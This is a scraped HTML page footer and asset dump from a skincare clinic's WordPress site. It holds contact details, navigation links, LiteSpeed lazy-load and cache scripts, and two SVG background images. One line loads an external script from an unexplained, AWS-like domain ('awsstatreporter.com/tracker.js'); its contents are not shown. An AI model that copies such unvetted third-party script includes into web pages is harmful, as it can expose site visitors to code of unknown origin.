vc_sep_holder_l"><span style="border-color:#82cdec;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#82cdec;" class="vc_sep_line"></span></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1667520417582 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#82cdec;font-size:18px;"><span aria-hidden="true" class="fas fa-map-marker-alt"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading" style="font-weight:700;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:14px;letter-spacing:2px;margin-bottom:5px;text-transform:uppercase;">Our Office</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:15px;"><p><span style="color: #ffffff"><a style="color: #ffffff" href="https://g.page/bentley-skincare-wellness?share" target="_blank" rel="noopener">1016 West Battlefield Road<br />
Springfield, MO 65807</a></span></p></div></div></div><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#82cdec;font-size:16px;"><span aria-hidden="true" class="fas fa-phone"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p><a href="tel:417-881-7546"><strong>(417) 881-7546</strong></a></p></div></div></div><style>style="height:35px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:35px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#82cdec;font-size:18px;"><span aria-hidden="true" class="fas fa-clock"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading" style="font-weight:600;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:14px;letter-spacing:2px;margin-bottom:5px;text-transform:uppercase;">Hours of Operation</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:15px;"><p><strong>Monday – Friday:</strong><br />
10:00 a.m. – 5:00 p.m.<br />
<strong>Saturday &#8211; Sunday:</strong><br />
By Appointment Only</p></div></div></div><style>style="height:25px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:25px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#82cdec;font-size:18px;"><span aria-hidden="true" class="fas fa-link"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading" style="font-weight:700;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:14px;letter-spacing:2px;margin-bottom:5px;text-transform:uppercase;">Helpful Links</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:15px;"><p><span style="color: #ffffff"><a style="color: #ffffff" href="/medspa-services/">Medical Spa Services</a></span><br />
<span style="color: #ffffff"><a style="color: #ffffff" href="/surgical-services/">Surgical Services</a></span><br />
<span style="color: #ffffff"><a style="color: #ffffff" href="/wellness-services/">Wellness Services</a></span><br />
<span style="color: #ffffff"><a style="color: #ffffff" href="/online-store/">Online Store</a></span></p></div></div></div><style>style="height:25px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:25px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_697c910f70b87 .vcex-image-inner{max-width:150px;}</style><figure class="vcex-image vcex-module textcenter vcex_697c910f70b87"><div class="vcex-image-inner wpex-relative wpex-inline-block hvr hvr-grow"><a href="http://carecredit.com/apply/?sitecode=bb3bupc06182018" target="_blank" rel="noopener noreferrer"><img data-lazyloaded="1" src="[data-uri]" width="350" height="213" data-src="https://www.bentleyskincare.com/wp-content/uploads/2022/11/carecredit-apply-now-button.png" class="vcex-image-img wpex-align-middle" alt="logo" loading="lazy" decoding="async" data-srcset="https://www.bentleyskincare.com/wp-content/uploads/2022/11/carecredit-apply-now-button.png 350w, https://www.bentleyskincare.com/wp-content/uploads/2022/11/carecredit-apply-now-button-300x183.png 300w" data-sizes="(max-width: 350px) 100vw, 350px" /></a></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div></footer></div></div><a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a><div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-MCWMX29"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="litespeed/javascript" data-src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <style id='rs-plugin-settings-inline-css'>#rs-demo-id {}</style> <script id="footprint-wp-js-extra" type="litespeed/javascript">var fpobj={"ajaxurl":"https:\/\/www.bentleyskincare.com\/wp-admin\/admin-ajax.php"}</script> <script id="wpex-core-js-extra" type="litespeed/javascript">var wpex_theme_params={"menuWidgetAccordion":"1","mobileMenuBreakpoint":"1000","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"1001","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"90","headerFiveSplitOffset":"1","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"1","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"}</script> <script id="wpex-mobile-menu-sidr-js-extra" type="litespeed/javascript">var wpex_mobile_menu_sidr_params={"source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"}</script> <script id="wpex-vc_waypoints-js-extra" type="litespeed/javascript">var wpex_vc_waypoints_params={"delay":"300","offset":"85%"}</script> <script></script><div class="spsig-footer" role="contentinfo"><div class="spsig-container"><div class="spsig-logo-wrap">
<a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
<span class="spsig-logo-tagline">Marketing services powered by</span>
<svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
</a></div><div class="spsig-copyright-policies-wrap"><div class="spsig-policies">
<a href="https://www.bentleyskincare.com/privacy-policy/" target="_self">Privacy Policy</a></div></div></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.bentleyskincare.com/wp-content/litespeed/js/b0c9cc6778e6591da31308ec745446e5.js?ver=b5928"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 11:07:59 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-30 11:07:59 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/f6fccb61706dd66899e7b14934137fa6.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/fde08ec3aa9177aff25e20635ff49816.css -->

--- FILE ---
content_type: image/svg+xml
request_url: https://bentleyskincare.com/wp-content/uploads/2022/05/row-background1-2.svg?id=1567
body_size: 386
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_2_00000076563840708819179570000004876539562370609027_"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1433.7 676.1"
	 style="enable-background:new 0 0 1433.7 676.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E85652;}
	.st1{fill:#F09398;}
	
		.st2{opacity:0.56;clip-path:url(#SVGID_00000178906085058510421820000009909769301224920208_);fill:#E5E4E3;enable-background:new    ;}
	.st3{fill:#7BCECE;}
	.st4{fill:#E5E4E3;}
	.st5{fill:#0F9EA5;}
	.st6{fill:#27C8CC;}
	.st7{fill:#1AAEB5;}
	.st8{fill:#F78784;}
	.st9{opacity:0.56;fill:#E5E4E3;enable-background:new    ;}
</style>
<rect x="-587.3" y="-1120.2" class="st0" width="1433.7" height="678.4"/>
<rect x="-1927.1" y="365.4" class="st1" width="1433.7" height="676.1"/>
<g>
	<defs>
		<rect id="SVGID_1_" y="-2.3" width="1433.7" height="678.4"/>
	</defs>
	<clipPath id="SVGID_00000085950126791703685930000014924416911674771893_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	
		<ellipse style="opacity:0.56;clip-path:url(#SVGID_00000085950126791703685930000014924416911674771893_);fill:#E5E4E3;enable-background:new    ;" cx="-98.9" cy="-4.8" rx="596.9" ry="568.1"/>
	
		<ellipse style="opacity:0.56;clip-path:url(#SVGID_00000085950126791703685930000014924416911674771893_);fill:#E5E4E3;enable-background:new    ;" cx="1661.7" cy="848.4" rx="596.9" ry="568.1"/>
</g>
<rect x="1510.3" y="19.2" class="st3" width="1433.7" height="678.4"/>
<path class="st4" d="M-1501.7-141.9h-391.5c-18.7,0-33.8-15.2-33.8-33.8v-452.4c0-18.7,15.2-33.8,33.8-33.8h391.5
	c18.7,0,33.8,15.2,33.8,33.8v452.4C-1467.9-157-1483-141.9-1501.7-141.9z"/>
<path class="st4" d="M-996.1-141.9h-391.5c-18.7,0-33.8-15.2-33.8-33.8v-452.4c0-18.7,15.2-33.8,33.8-33.8h391.5
	c18.7,0,33.8,15.2,33.8,33.8v452.4C-962.2-157-977.4-141.9-996.1-141.9z"/>
<rect x="425.8" y="-440.3" class="st3" width="123.2" height="123.2"/>
<rect x="548.9" y="-302.9" class="st5" width="123.2" height="123.2"/>
<rect x="498" y="-369.1" class="st6" width="123.2" height="123.2"/>
<rect x="919" y="-203.5" class="st7" width="123.2" height="123.2"/>
<rect x="33.1" y="697.5" class="st8" width="1433.7" height="678.4"/>
<circle class="st5" cx="-1696.5" cy="-524.9" r="83.1"/>
<path class="st9" d="M2741.3-349.8l-626.4,0.2l103.3-613c8-47.7,49.2-82.7,97.5-83l628.3-0.6l-104.9,613.7
	C2831-384.8,2789.7-349.9,2741.3-349.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bentleyskincare.com/wp-content/uploads/2022/11/org_finalCTAbg-01.svg?id=2455
body_size: -128
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_2_00000076563840708819179570000004876539562370609027_"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1433.7 676.1"
	 style="enable-background:new 0 0 1433.7 676.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E85652;}
	.st1{fill:#F09398;}
	.st2{fill:#7BCECE;}
	.st3{fill:#E5E4E3;}
	.st4{fill:#0F9EA5;}
	.st5{fill:#27C8CC;}
	.st6{fill:#1AAEB5;}
